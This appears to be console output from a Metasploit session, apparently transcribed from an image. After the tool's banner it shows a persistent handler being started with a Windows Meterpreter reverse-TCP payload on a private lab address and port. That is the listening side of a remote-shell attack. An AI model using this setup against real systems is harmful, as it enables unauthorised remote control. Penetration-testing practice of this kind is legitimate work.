 PAYLOAD MULTI-HANDLER
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.68-dev ]
+ -- --=[ 1957 exploits - 1093 auxiliary - 336 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
[*] Starting persistent handler(s)...
LHOST => 192.168.6.128
LPORT => 6789
PAYLOAD => windows/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.6.128:6789